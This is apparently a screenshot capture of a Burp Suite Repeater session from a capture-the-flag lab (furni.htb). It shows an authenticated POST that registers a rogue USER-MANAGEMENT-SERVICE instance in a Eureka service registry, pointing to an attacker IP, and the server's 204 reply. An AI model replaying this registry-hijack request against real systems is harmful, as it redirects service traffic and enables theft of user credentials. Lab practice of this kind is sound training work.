 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × +
Send Cancel < > Target: http://furni.htb:8761 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /eureka/apps/USER-MANAGEMENT-SERVICE HTTP/1.1
2 Host: furni.htb:8761
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic RXVyZWthU3J2cjowc2NhclBXRGlzVGhlQjNzdA==
10 Connection: keep-alive
11 Cookie: JSESSIONID=56070E3D12C85346752F1436909D3730; SESSION=
NjVjOTQyNWMtYjg4MC00OGM1LTk1MGQtZjNjZDdmZmUzYzkx
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/json
14 Priority: u=0, i
15 Content-Length: 1006
16
17 {
"instance":{
"instanceId":"furni.htb:USER-MANAGEMENT-SERVICE:8081",
"app":"USER-MANAGEMENT-SERVICE",
"appGroupName":null,
"ipAddr":"10.10.16.39:8081",
"sid":"na",
"homePageUrl":"http://10.10.16.39:8081/login",
"statusPageUrl":"http://furni.htb:8081/login",
"healthCheckUrl":"http://furni.htb:8081/login",
"secureHealthCheckUrl":null,
"vipAddress":"user-management-service",
"secureVipAddress":"user-management-service",
"countryId":1,
"dataCenterInfo":{
"@class":"com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
"name":"MyOwn"
},
"hostName":"10.10.16.39",
"status":"UP",
"overriddenStatus":"UNKNOWN",
"leaseInfo":{
"renewalIntervalInSecs":30,
"durationInSecs":90,
"registrationTimestamp":0,
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Date: Mon, 28 Apr 2025 11:36:50 GMT
12 Keep-Alive: timeout=60
13 Connection: keep-alive
14
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 14
Response headers 12
Inspector
Notes
Done 361 bytes | 250 millis
Event log (8) All issues Memory: 147.5MB Disabled